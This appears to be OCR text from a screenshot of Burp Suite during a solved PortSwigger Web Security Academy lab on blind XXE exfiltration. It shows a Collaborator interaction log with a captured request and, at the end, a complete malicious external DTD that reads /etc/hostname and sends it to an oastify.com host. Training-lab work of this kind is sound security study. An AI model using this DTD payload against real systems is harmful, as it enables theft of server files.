 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (1) Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
Time Type Payload Source IP address Comment
2025-Jul-09 16:06:03.161 UTC DNS wyy3m4npilv0752r696mjab21t7kvajz 3.251.105.74
2025-Jul-09 16:06:03.162 UTC DNS wyy3m4npilv0752r696mjab21t7kvajz 3.248.186.33
2025-Jul-09 16:06:03.174 UTC HTTP wyy3m4npilv0752r696mjab21t7kvajz 34.253.173.2
2025-Jul-09 16:14:53.209 UTC DNS wyy3m4npilv0752r696mjab21t7kvajz 3.251.95.150
2025-Jul-09 16:14:53.211 UTC HTTP wyy3m4npilv0752r696mjab21t7kvajz 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=ffd8bd6e6cf2 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: wyy3m4npilv0752r696mjab21t7kvajz.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7
Inspector
Selection 13 (0xd)
Selected text
ffd8bd6e6cf2
Request attributes 2
Request query parameters 1
Request headers 4
What is XXE (X All labs | Web Lab: Exploiting Exploiting blin Exploit Server exploit-0a1a0
https://exploit-0a1a001604a16d4980efb211016f0041.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Craft a response
URL: https://exploit-0a1a001604a16d4980efb211016f0041.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://wyy3m4npilv0752r696mjab21t7kvajz.oastify.com/?x=%file;'>">
%eval;
%exfil;